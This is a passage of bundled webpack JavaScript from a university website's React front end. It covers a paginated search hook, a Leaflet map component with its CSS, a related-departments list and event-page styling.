    _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__/* .cachedSearch */ .Rr.search(query, 0).then((result) => {
      const { items, totalCount, pageIndex } = result;
      if (totalCount > 0) {
        setItemsToShow((oldItems) => {
          let newItems = [];
          if (pageIndex === 0 && oldItems.length > 0) {
            newItems = items;
          } else {
            newItems = [...oldItems, ...items];
          }
          setConfig((oldConf) => {
            return {
              ...oldConf,
              loading: false,
              isLoaded: true,
              isError: false,
              error: null,
              currentAmount: newItems.length,
              totalAmount: totalCount,
              pageIndex
            };
          });
          return newItems;
        });
      } else {
        setConfig((oldConf) => {
          return {
            ...oldConf,
            loading: false,
            isLoaded: true,
            isError: false,
            error: null,
            currentAmount: 0,
            totalAmount: 0,
            pageIndex
          };
        });
      }
    }).catch((error) => {
      setConfig((oldConf) => {
        return {
          ...oldConf,
          loading: false,
          isLoaded: true,
          isError: true,
          error,
          currentAmount: 0,
          totalAmount: 0,
          pageIndex: 0
        };
      });
    });
  }, [config.pageIndex, query]);
  const showLoadMore = itemsToShow.length < config.totalAmount;
  return {
    itemsToShow,
    showLoadMore,
    showMoreItems,
    currentAmount: config.currentAmount,
    ...config
  };
};


/***/ }),

/***/ 25041:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ Map_Map)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/features/common/Map/Map.styled.js

const MapStyled = styled_components_browser_esm["default"].div`
  /* required styles */

  .leaflet-pane,
  .leaflet-tile,
  .leaflet-marker-icon,
  .leaflet-marker-shadow,
  .leaflet-tile-container,
  .leaflet-pane > svg,
  .leaflet-pane > canvas,
  .leaflet-zoom-box,
  .leaflet-image-layer,
  .leaflet-layer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .leaflet-container {
    overflow: hidden;
  }
  .leaflet-tile,
  .leaflet-marker-icon,
  .leaflet-marker-shadow {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
  }
  /* Prevents IE11 from highlighting tiles in blue */
  .leaflet-tile::selection {
    background: transparent;
  }
  /* Safari renders non-retina tile on retina better with this, but Chrome is worse */
  .leaflet-safari .leaflet-tile {
    image-rendering: -webkit-optimize-contrast;
  }
  /* hack that prevents hw layers "stretching" when loading new tiles */
  .leaflet-safari .leaflet-tile-container {
    width: 1600px;
    height: 1600px;
    -webkit-transform-origin: 0 0;
  }
  .leaflet-marker-icon,
  .leaflet-marker-shadow {
    display: block;
  }
  /* .leaflet-container svg: reset svg max-width decleration shipped in Joomla! (joomla.org) 3.x */
  /* .leaflet-container img: map is broken in FF if you have max-width: 100% on tiles */
  .leaflet-container .leaflet-overlay-pane svg,
  .leaflet-container .leaflet-marker-pane img,
  .leaflet-container .leaflet-shadow-pane img,
  .leaflet-container .leaflet-tile-pane img,
  .leaflet-container img.leaflet-image-layer,
  .leaflet-container .leaflet-tile {
    max-width: none !important;
    max-height: none !important;
  }

  .leaflet-container.leaflet-touch-zoom {
    -ms-touch-action: pan-x pan-y;
    touch-action: pan-x pan-y;
  }
  .leaflet-container.leaflet-touch-drag {
    -ms-touch-action: pinch-zoom;
    /* Fallback for FF which doesn't support pinch-zoom */
    touch-action: none;
    touch-action: pinch-zoom;
  }
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
    -ms-touch-action: none;
    touch-action: none;
  }
  .leaflet-container {
    -webkit-tap-highlight-color: transparent;
  }
  .leaflet-container a {
    -webkit-tap-highlight-color: rgba(51, 181, 229, 0.4);
  }
  .leaflet-tile {
    filter: inherit;
    visibility: hidden;
  }
  .leaflet-tile-loaded {
    visibility: inherit;
  }
  .leaflet-zoom-box {
    width: 0;
    height: 0;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 800;
  }
  /* workaround for https://bugzilla.mozilla.org/show_bug.cgi?id=888319 */
  .leaflet-overlay-pane svg {
    -moz-user-select: none;
  }

  .leaflet-pane {
    z-index: 400;
  }

  .leaflet-tile-pane {
    z-index: 200;
  }
  .leaflet-overlay-pane {
    z-index: 400;
  }
  .leaflet-shadow-pane {
    z-index: 500;
  }
  .leaflet-marker-pane {
    z-index: 600;
  }
  .leaflet-tooltip-pane {
    z-index: 650;
  }
  .leaflet-popup-pane {
    z-index: 700;
  }

  .leaflet-map-pane canvas {
    z-index: 100;
  }
  .leaflet-map-pane svg {
    z-index: 200;
  }

  .leaflet-vml-shape {
    width: 1px;
    height: 1px;
  }
  .lvml {
    behavior: url(#default#VML);
    display: inline-block;
    position: absolute;
  }

  /* control positioning */

  .leaflet-control {
    position: relative;
    z-index: 800;
    pointer-events: visiblePainted; /* IE 9-10 doesn't have auto */
    pointer-events: auto;
  }
  .leaflet-top,
  .leaflet-bottom {
    position: absolute;
    z-index: 1000;
    pointer-events: none;
  }
  .leaflet-top {
    top: 0;
  }
  .leaflet-right {
    right: 0;
  }
  .leaflet-bottom {
    bottom: 0;
  }
  .leaflet-left {
    left: 0;
  }
  .leaflet-control {
    float: left;
    clear: both;
  }
  .leaflet-right .leaflet-control {
    float: right;
  }
  .leaflet-top .leaflet-control {
    margin-top: 10px;
  }
  .leaflet-bottom .leaflet-control {
    margin-bottom: 10px;
  }
  .leaflet-left .leaflet-control {
    margin-left: 10px;
  }
  .leaflet-right .leaflet-control {
    margin-right: 10px;
  }

  /* zoom and fade animations */

  .leaflet-fade-anim .leaflet-tile {
    will-change: opacity;
  }
  .leaflet-fade-anim .leaflet-popup {
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
  }
  .leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
    opacity: 1;
  }
  .leaflet-zoom-animated {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
  }
  .leaflet-zoom-anim .leaflet-zoom-animated {
    will-change: transform;
  }
  .leaflet-zoom-anim .leaflet-zoom-animated {
    -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
    -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
    transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1);
  }
  .leaflet-zoom-anim .leaflet-tile,
  .leaflet-pan-anim .leaflet-tile {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }

  .leaflet-zoom-anim .leaflet-zoom-hide {
    visibility: hidden;
  }

  /* cursors */

  .leaflet-interactive {
    cursor: pointer;
  }
  .leaflet-grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
  }
  .leaflet-crosshair,
  .leaflet-crosshair .leaflet-interactive {
    cursor: crosshair;
  }
  .leaflet-popup-pane,
  .leaflet-control {
    cursor: auto;
  }
  .leaflet-dragging .leaflet-grab,
  .leaflet-dragging .leaflet-grab .leaflet-interactive,
  .leaflet-dragging .leaflet-marker-draggable {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
  }

  /* marker & overlays interactivity */
  .leaflet-marker-icon,
  .leaflet-marker-shadow,
  .leaflet-image-layer,
  .leaflet-pane > svg path,
  .leaflet-tile-container {
    pointer-events: none;
  }

  .leaflet-marker-icon.leaflet-interactive,
  .leaflet-image-layer.leaflet-interactive,
  .leaflet-pane > svg path.leaflet-interactive,
  svg.leaflet-image-layer.leaflet-interactive path {
    pointer-events: visiblePainted; /* IE 9-10 doesn't have auto */
    pointer-events: auto;
  }

  /* visual tweaks */

  .leaflet-container {
    background: #ddd;
    outline: 0;
  }
  .leaflet-container a {
    color: #0078a8;
  }
  .leaflet-container a.leaflet-active {
    outline: 2px solid orange;
  }
  .leaflet-zoom-box {
    border: 2px dotted #38f;
    background: rgba(255, 255, 255, 0.5);
  }

  /* general typography */
  .leaflet-container {
    font: 12px/1.5 'Helvetica Neue', Arial, Helvetica, sans-serif;
  }

  /* general toolbar styles */

  .leaflet-bar {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
    border-radius: 4px;
  }
  .leaflet-bar a,
  .leaflet-bar a:hover {
    background-color: #fff;
    border-bottom: 1px solid #ccc;
    width: 26px;
    height: 26px;
    line-height: 26px;
    display: block;
    text-align: center;
    text-decoration: none;
    color: black;
  }
  .leaflet-bar a,
  .leaflet-control-layers-toggle {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    display: block;
  }
  .leaflet-bar a:hover {
    background-color: #f4f4f4;
  }
  .leaflet-bar a:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
  }
  .leaflet-bar a:last-child {
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom: none;
  }
  .leaflet-bar a.leaflet-disabled {
    cursor: default;
    background-color: #f4f4f4;
    color: #bbb;
  }

  .leaflet-touch .leaflet-bar a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .leaflet-touch .leaflet-bar a:first-child {
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
  }
  .leaflet-touch .leaflet-bar a:last-child {
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
  }

  /* zoom control */

  .leaflet-control-zoom-in,
  .leaflet-control-zoom-out {
    font: bold 18px 'Lucida Console', Monaco, monospace;
    text-indent: 1px;
  }

  .leaflet-touch .leaflet-control-zoom-in,
  .leaflet-touch .leaflet-control-zoom-out {
    font-size: 22px;
  }

  /* layers control */

  .leaflet-control-layers {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
    background: #fff;
    border-radius: 5px;
  }
  .leaflet-control-layers-toggle {
    background-image: url(images/layers.png);
    width: 36px;
    height: 36px;
  }
  .leaflet-retina .leaflet-control-layers-toggle {
    background-image: url(images/layers-2x.png);
    background-size: 26px 26px;
  }
  .leaflet-touch .leaflet-control-layers-toggle {
    width: 44px;
    height: 44px;
  }
  .leaflet-control-layers .leaflet-control-layers-list,
  .leaflet-control-layers-expanded .leaflet-control-layers-toggle {
    display: none;
  }
  .leaflet-control-layers-expanded .leaflet-control-layers-list {
    display: block;
    position: relative;
  }
  .leaflet-control-layers-expanded {
    padding: 6px 10px 6px 6px;
    color: #333;
    background: #fff;
  }
  .leaflet-control-layers-scrollbar {
    overflow-y: scroll;
    overflow-x: hidden;
    padding-right: 5px;
  }
  .leaflet-control-layers-selector {
    margin-top: 2px;
    position: relative;
    top: 1px;
  }
  .leaflet-control-layers label {
    display: block;
  }
  .leaflet-control-layers-separator {
    height: 0;
    border-top: 1px solid #ddd;
    margin: 5px -10px 5px -6px;
  }

  /* Default icon URLs */
  .leaflet-default-icon-path {
    background-image: url(images/marker-icon.png);
  }

  /* attribution and scale controls */

  .leaflet-container .leaflet-control-attribution {
    background: #fff;
    background: rgba(255, 255, 255, 0.7);
    margin: 0;
  }
  .leaflet-control-attribution,
  .leaflet-control-scale-line {
    padding: 0 5px;
    color: #333;
  }
  .leaflet-control-attribution a {
    text-decoration: none;

    font-size: inherit;
  }
  .leaflet-control-attribution a:hover {
    text-decoration: underline;
  }
  .leaflet-container .leaflet-control-attribution,
  .leaflet-container .leaflet-control-scale {
    font-size: 11px;
  }
  .leaflet-left .leaflet-control-scale {
    margin-left: 5px;
  }
  .leaflet-bottom .leaflet-control-scale {
    margin-bottom: 5px;
  }
  .leaflet-control-scale-line {
    border: 2px solid #777;
    border-top: none;
    line-height: 1.1;
    padding: 2px 5px 1px;
    font-size: 11px;
    white-space: nowrap;
    overflow: hidden;
    -moz-box-sizing: border-box;
    box-sizing: border-box;

    background: #fff;
    background: rgba(255, 255, 255, 0.5);
  }
  .leaflet-control-scale-line:not(:first-child) {
    border-top: 2px solid #777;
    border-bottom: none;
    margin-top: -2px;
  }
  .leaflet-control-scale-line:not(:first-child):not(:last-child) {
    border-bottom: 2px solid #777;
  }

  .leaflet-touch .leaflet-control-attribution,
  .leaflet-touch .leaflet-control-layers,
  .leaflet-touch .leaflet-bar {
    box-shadow: none;
  }
  .leaflet-touch .leaflet-control-layers,
  .leaflet-touch .leaflet-bar {
    border: 2px solid rgba(0, 0, 0, 0.2);
    background-clip: padding-box;
  }

  /* popup */

  .leaflet-popup {
    position: absolute;
    text-align: center;
    margin-bottom: 20px;
  }
  .leaflet-popup-content-wrapper {
    padding: 1px;
    text-align: left;
    border-radius: 12px;
  }
  .leaflet-popup-content {
    margin: 13px 19px;
    line-height: 1.4;
  }
  .leaflet-popup-content p {
    margin: 18px 0;
  }
  .leaflet-popup-tip-container {
    width: 40px;
    height: 20px;
    position: absolute;
    left: 50%;
    margin-left: -20px;
    overflow: hidden;
    pointer-events: none;
  }
  .leaflet-popup-tip {
    width: 17px;
    height: 17px;
    padding: 1px;

    margin: -10px auto 0;

    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .leaflet-popup-content-wrapper,
  .leaflet-popup-tip {
    background: white;
    color: #333;
    box-shadow: 0 3px 14px rgba(0, 0, 0, 0.4);
  }
  .leaflet-container a.leaflet-popup-close-button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 4px 4px 0 0;
    border: none;
    text-align: center;
    width: 18px;
    height: 14px;
    font: 16px/14px Tahoma, Verdana, sans-serif;
    color: #c3c3c3;
    text-decoration: none;
    font-weight: bold;
    background: transparent;
  }
  .leaflet-container a.leaflet-popup-close-button:hover {
    color: #999;
  }
  .leaflet-popup-scrolled {
    overflow: auto;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }

  .leaflet-oldie .leaflet-popup-content-wrapper {
    zoom: 1;
  }
  .leaflet-oldie .leaflet-popup-tip {
    width: 24px;
    margin: 0 auto;

    -ms-filter: 'progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)';
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678);
  }
  .leaflet-oldie .leaflet-popup-tip-container {
    margin-top: -1px;
  }

  .leaflet-oldie .leaflet-control-zoom,
  .leaflet-oldie .leaflet-control-layers,
  .leaflet-oldie .leaflet-popup-content-wrapper,
  .leaflet-oldie .leaflet-popup-tip {
    border: 1px solid #999;
  }

  /* div icon */

  .leaflet-div-icon {
    background: #fff;
    border: 1px solid #666;
  }

  /* Tooltip */
  /* Base styles for the element that has a tooltip */
  .leaflet-tooltip {
    position: absolute;
    padding: 6px;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 3px;
    color: #222;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
  }
  .leaflet-tooltip.leaflet-clickable {
    cursor: pointer;
    pointer-events: auto;
  }
  .leaflet-tooltip-top:before,
  .leaflet-tooltip-bottom:before,
  .leaflet-tooltip-left:before,
  .leaflet-tooltip-right:before {
    position: absolute;
    pointer-events: none;
    border: 6px solid transparent;
    background: transparent;
    content: '';
  }

  /* Directions */

  .leaflet-tooltip-bottom {
    margin-top: 6px;
  }
  .leaflet-tooltip-top {
    margin-top: -6px;
  }
  .leaflet-tooltip-bottom:before,
  .leaflet-tooltip-top:before {
    left: 50%;
    margin-left: -6px;
  }
  .leaflet-tooltip-top:before {
    bottom: 0;
    margin-bottom: -12px;
    border-top-color: #fff;
  }
  .leaflet-tooltip-bottom:before {
    top: 0;
    margin-top: -12px;
    margin-left: -6px;
    border-bottom-color: #fff;
  }
  .leaflet-tooltip-left {
    margin-left: -6px;
  }
  .leaflet-tooltip-right {
    margin-left: 6px;
  }
  .leaflet-tooltip-left:before,
  .leaflet-tooltip-right:before {
    top: 50%;
    margin-top: -6px;
  }
  .leaflet-tooltip-left:before {
    right: 0;
    margin-right: -12px;
    border-left-color: #fff;
  }
  .leaflet-tooltip-right:before {
    left: 0;
    margin-left: -12px;
    border-right-color: #fff;
  }
`;
/* harmony default export */ const Map_styled = (MapStyled);

;// ./src/app/features/common/Map/Map.js




const Map = ({
  center,
  markers,
  height,
  zoomControl = true,
  zoom = 18,
  attributionControl = true
}) => {
  if ((0,isClient/* default */.A)()) {
    const {
      Map: LeafletMap,
      Marker,
      TileLayer,
      Popup
    } = __webpack_require__(24277);
    const L = __webpack_require__(27242);
    const pointerIcon = new L.Icon({
      iconUrl: "https://kcl.ac.uk/SiteElements/2017/images/marker.svg",
      iconRetinaUrl: "https://kcl.ac.uk/SiteElements/2017/images/marker.svg",
      iconAnchor: [12, 36],
      popupAnchor: [10, -44],
      iconSize: [24, 36]
    });
    const size = {
      width: "100%",
      height
    };
    return /* @__PURE__ */ react.createElement(Map_styled, null, /* @__PURE__ */ react.createElement(LeafletMap, {
      center,
      zoom,
      style: size,
      zoomControl,
      attributionControl
    }, /* @__PURE__ */ react.createElement(TileLayer, {
      url: "https://{s}.tile.osm.org/{z}/{x}/{y}.png",
      attribution: '\xA9 <a href="http://osm.org/copyright">OpenStreetMap</a> \n        contributors'
    }), markers.map(({ key, position }) => {
      return /* @__PURE__ */ react.createElement(Marker, {
        key,
        position,
        icon: pointerIcon
      }, " ", /* @__PURE__ */ react.createElement(Popup, null, /* @__PURE__ */ react.createElement("a", {
        href: `https://www.google.com/maps/dir/?api=1&destination=${position}`
      }, "Directions to ", key)));
    })));
  }
  return null;
};
Map.propTypes = {
  center: (prop_types_default()).array,
  markers: (prop_types_default()).array,
  zoom: (prop_types_default()).number,
  zoomControl: (prop_types_default()).bool,
  attributionControl: (prop_types_default()).bool,
  height: (prop_types_default()).string
};
Map.defaultProps = {
  zoom: 15,
  height: "215px",
  zoomControl: false,
  attributionControl: false
};
/* harmony default export */ const Map_Map = (Map);


/***/ }),

/***/ 17732:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ departmentsList)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/features/common/Heading/components/Heading.js
var Heading = __webpack_require__(15572);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/departmentsList/components.styled/DepartmentsList.styled.js


const DepartmentsListStyled = styled_components_browser_esm["default"].div`
  h3 {
    margin-bottom: ${spacing/* default */.A.spacing12};
  }

  ul {
    padding-left: 0;
    margin-bottom: 0;
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.1;
  }

  li {
    margin-bottom: ${spacing/* default */.A.spacing12};
  }

  li:last-of-type {
    margin-bottom: 0;
  }

  li:after {
    display: none;
  }

  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.bold};
    font-weight: 400;
    text-decoration: none;

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: underline;
    }

    &:visited {
      color: ${(p) => p.theme.colours.bluePrimary};
    }
  }
`;
/* harmony default export */ const DepartmentsList_styled = (DepartmentsListStyled);

// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
;// ./src/app/features/departmentsList/components/DepartmentsList.js






const DepartmentsList = ({ className, orgUnits, heading }) => {
  if (!orgUnits.length) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(DepartmentsList_styled, {
    className
  }, /* @__PURE__ */ react.createElement(common/* PostitNote */.GZ, {
    color: "grey"
  }, /* @__PURE__ */ react.createElement(Heading/* default */.A, {
    level: "3",
    visualLevel: "heading4"
  }, heading), /* @__PURE__ */ react.createElement("ul", null, orgUnits && orgUnits.map((entry, keyx) => /* @__PURE__ */ react.createElement("li", {
    key: keyx
  }, /* @__PURE__ */ react.createElement("a", {
    href: (0,getEntryLink/* default */.A)(entry)
  }, entry.entryTitle))))));
};
DepartmentsList.propTypes = {
  className: (prop_types_default()).string,
  orgUnits: (prop_types_default()).array,
  heading: (prop_types_default()).string
};
DepartmentsList.defaultProps = {
  heading: "Related departments"
};
/* harmony default export */ const components_DepartmentsList = (DepartmentsList);

;// ./src/app/features/departmentsList/index.js

/* harmony default export */ const departmentsList = (components_DepartmentsList);


/***/ }),

/***/ 50111:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _components_ContentComposer__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(61607);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (_components_ContentComposer__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A);


/***/ }),

/***/ 99733:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ EventContainer)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/moment/moment.js
var moment = __webpack_require__(60519);
var moment_default = /*#__PURE__*/__webpack_require__.n(moment);
// EXTERNAL MODULE: ./node_modules/react-scroll/modules/index.js
var modules = __webpack_require__(54566);
// EXTERNAL MODULE: ./node_modules/react-redux/es/index.js + 20 modules
var es = __webpack_require__(43266);
// EXTERNAL MODULE: ./src/app/features/layout/components/Layout.js + 12 modules
var Layout = __webpack_require__(23894);
// EXTERNAL MODULE: ./src/app/features/common/PeopleList/components/PeopleList.js + 1 modules
var PeopleList = __webpack_require__(99815);
// EXTERNAL MODULE: ./src/app/features/LazyLoadListing/LazyLoadListing.js + 1 modules
var LazyLoadListing = __webpack_require__(75947);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useSplitItems.js
var useSplitItems = __webpack_require__(52969);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./src/app/features/common/Map/Map.js + 1 modules
var Map = __webpack_require__(25041);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/pages/Events/EventPage.styled.js


const EventPageStyled = styled_components_browser_esm["default"].div`
  .divider-thin {
    border-bottom: 15px solid ${(p) => p.theme.colours.grey07};
  }

  .container {
    padding-bottom: ${spacing/* default */.A.spacing24};
  }
  .eventButtons {
    padding-bottom: ${spacing/* default */.A.spacing24};
  }
  .series {
    position: relative;

    &--calendar {
      left: 1.25rem;
      pointer-events: none;
      position: absolute;
      top: 0;
      z-index: 1;
      align-items: center;
      background: ${(p) => p.theme.colours.white};
      border-top: 0.6rem solid ${(p) => p.theme.colours.redPrimary};
      box-shadow: 0 2px 16px rgba(0, 0, 0, 0.05);
      display: flex;
      flex-direction: column;
      justify-content: center;
      min-height: 4rem;
      min-width: 4rem;
      padding: 0.4rem;
      text-align: center;
    }
    &--calendar__number {
      font-family: ${(p) => p.theme.font.family.bold};
      font-size: ${(p) => p.theme.font.size.px24};
    }

    &--link {
      padding: ${spacing/* default */.A.spacing24};
      bottom: ${spacing/* default */.A.spacing24};
      background: rgba(255, 255, 255, 0.8);
      position: absolute;
      display: inline-block;
      left: 0;
      font-family: ${(p) => p.theme.font.family.regular};
      a {
        text-decoration: none;
        color: ${(p) => p.theme.colours.bluePrimary};
        font-family: ${(p) => p.theme.font.family.bold};

        &:hover {
          color: ${(p) => p.theme.colours.blueSecondary};
        }
      }
    }
  }

  .list {
    display: flex;
    flex-wrap: wrap;
    gap: ${spacing/* default */.A.spacing12};
    list-style: none;
    width: 100%;
    margin-bottom: ${spacing/* default */.A.spacing16};
    li {
      display: inline-block;
    }
  }
  .ical {
    margin-top: ${spacing/* default */.A.spacing16};
  }
  .btn {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    border-radius: 5px;
    padding: ${spacing/* default */.A.spacing16};
    text-decoration: none;
  }
  link:hover {
    text-decoration: text-underline-offset;
  }
  .btn--tag {
    background-color: ${(p) => p.theme.colours.grey02};
    font-style: normal;
    font-family: ${(p) => p.theme.font.family.regular};
    font-size: ${(p) => p.theme.font.size.px8};
    color: ${(p) => p.theme.colours.grey07};
  }

  p.date {
    margin-bottom: 0;
    font-size: ${(p) => p.theme.font.size.px22};
  }

  .department-list {
    margin-top: ${spacing/* default */.A.spacing24};
  }

  .department,
  .related-news {
    margin-top: ${spacing/* default */.A.spacing24};

    position: relative;

    &--title {
      background: ${(p) => p.theme.colours.redPrimary};
      color: ${(p) => p.theme.colours.white};
      display: inline-block;
      left: 0;
      margin: 0;
      padding: 0.625rem 1.25rem;
      position: absolute;
      top: 0.9375rem;
      z-index: 1;
      font-family: ${(p) => p.theme.font.family.bold};
      font-size: ${(p) => p.theme.font.size.px24};
    }
  }

  .search-input {
    margin-top: ${spacing/* default */.A.spacing24};

    @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
      margin-top: 0;
    }
  }

  .block {
    background-color: ${(p) => p.theme.colours.grey01};
    margin-top: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing24};
  }

  .block--location__details {
    padding: ${spacing/* default */.A.spacing24} ${spacing/* default */.A.spacing24} 0 ${spacing/* default */.A.spacing24};
    display: flex;
    gap: ${spacing/* default */.A.spacing12};
    flex-wrap: wrap;

    .marker {
      display: flex;
      justify-content: left;
      align-items: center;
      font-size: ${(p) => p.theme.font.size.px48};

      width: 100%;
      &::before {
        background: url(/SiteElements/2017/images/marker.svg) no-repeat center;
        background-size: 100%;
        content: '';
        display: block;
        height: 42px;
        margin-left: ${spacing/* default */.A.spacing2};
        width: 25px;
      }
    }
    .locationNameLink {
      display: flex;
      margin-left: ${spacing/* default */.A.spacing8};
    }
    address {
      clear: both;
      display: flex;
      flex-direction: column;
      margin-bottom: 0;
      font-style: normal;
      font-family: ${(p) => p.theme.font.family.regular};
      font-size: ${(p) => p.theme.font.size.px16};
      row-gap: ${spacing/* default */.A.spacing8};
    }
  }

  .block--location__links {
    display: flex;
    flex-direction: column;
    padding: ${spacing/* default */.A.spacing24};
    row-gap: ${spacing/* default */.A.spacing16};

    .email {
      font-family: ${(p) => p.theme.font.family.bold};
      font-style: normal;
      font-weight: 400;
      color: ${(p) => p.theme.colours.bluePrimary};
      text-decoration: underline;
    }

    .tel {
      font-family: ${(p) => p.theme.font.family.regular};
      font-style: normal;
      font-weight: 400;
      text-decoration: none;
      color: ${(p) => p.theme.colours.grey07};
    }
  }

  .divider {
    border-top: 3px solid ${(p) => p.theme.colours.grey02};
    margin: 2.5rem 0;
  }

  .button-link {
    display: inline-block;
    padding: 10px ${spacing/* default */.A.spacing32};
    color: ${(p) => p.theme.colours.white};
    text-align: center;
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.33;
    text-decoration: none;
    border: none;
    border-radius: 5px;
    white-space: normal;
    vertical-align: center;
    user-select: none;
    cursor: pointer;
    transition: all 0.3s ease;
    background-color: ${(p) => p.theme.colours.bluePrimary};
    box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.buttonBlueShadow};

    &:hover {
      background-color: ${(p) => p.theme.colours.blueSecondary};
      box-shadow: 0 ${spacing/* default */.A.spacing4}
        ${(p) => p.theme.colours.buttonBlueHoverShadow};
    }

    &--secondary {
      background-color: ${(p) => p.theme.colours.grey07};
      box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.grey08};

      &:hover {
        background-color: ${(p) => p.theme.colours.grey06};
        box-shadow: 0 ${spacing/* default */.A.spacing4} ${(p) => p.theme.colours.grey07};
      }
    }
  }

  .related-events {
    background-color: ${(p) => p.theme.colours.grey02};
    margin-top: ${spacing/* default */.A.spacing64};
    display: flex;
    padding: ${spacing/* default */.A.spacing48} ${spacing/* default */.A.spacing16};
    align-items: center;
    flex-direction: column;

    @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
      padding: ${spacing/* default */.A.spacing48} 0;
    }

    &__container {
      max-width: 1248px;
      width: 100%;
    }

    &__list {
      display: flex;
      gap: ${spacing/* default */.A.spacing16};
      flex-direction: column;
      flex-wrap: wrap;

      article {
        flex-basis: 24%;
      }

      @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
        flex-direction: row;
      }

      & .card__body {
        background-color: ${(p) => p.theme.colours.white};
      }

      & .card__image {
        height: 160px;
      }
    }
  }

